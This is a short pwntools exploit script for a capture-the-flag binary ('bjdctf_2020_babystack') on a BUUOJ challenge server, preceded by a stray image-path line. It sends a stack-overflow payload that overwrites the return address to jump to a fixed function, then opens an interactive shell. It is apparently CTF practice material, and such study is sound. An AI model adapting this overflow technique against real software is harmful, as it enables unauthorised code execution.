 from pwn import *
p=process("./bjdctf_2020_babystack")
p=remote("node3.buuoj.cn",27670)
p.recvuntil("Please input the length of your name:\n")
p.sendline(str(0x30))
#gdb.attach(p)
p.recvuntil("What's u name?\n")
p.sendline("a"*0x10+p64(0xdeadbeef)+p64(0x4006E6))
p.interactive()